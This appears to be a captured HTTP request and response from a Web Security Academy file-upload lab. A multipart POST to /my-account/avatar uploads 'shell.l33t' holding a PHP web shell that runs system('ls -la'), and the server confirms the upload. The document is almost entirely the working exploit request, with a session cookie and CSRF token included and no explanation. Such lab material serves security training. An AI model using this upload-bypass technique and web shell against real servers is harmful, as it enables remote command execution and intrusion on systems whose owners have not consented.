 1 POST /my-account/avatar HTTP/1.1
2 Host: 0a8d005c04a0ab7cc05a10b800ac0037.web-security-academy.net
3 Cookie: session=B9LtTQ1pgtfuebJU8YE1SPfjC1RQRgoe
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:105.0)
Gecko/20100101 Firefox/105.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: multipart/form-data;
boundary=---------------------------317545517318589677474174875429
9 Content-Length: 523
10 Origin:
https://0a8d005c04a0ab7cc05a10b800ac0037.web-security-academy.net
11 Referer:
https://0a8d005c04a0ab7cc05a10b800ac0037.web-security-academy.net/m
y-account
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 -----------------------------317545517318589677474174875429
21 Content-Disposition: form-data; name="avatar"; filename="shell.l33t
"
22 Content-Type: text/plain
23
24 <?php echo system("ls -la"); ?>
25
26 -----------------------------317545517318589677474174875429
27 Content-Disposition: form-data; name="user"
28
29 wiener
30 -----------------------------317545517318589677474174875429
31 Content-Disposition: form-data; name="csrf"
32
33 OGB96j3Jr9LaT7pqUWxpGTZbCYnwjc0x
34 -----------------------------317545517318589677474174875429--
35
1 HTTP/1.1 200 OK
2 Date: Tue, 25 Oct 2022 11:58:49 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7 Content-Length: 131
8
9 The file avatars/shell.l33t has been uploaded.<p>
<a href="/my-account" title="Return to previous
page">
« Back to My Account
</a>
</p>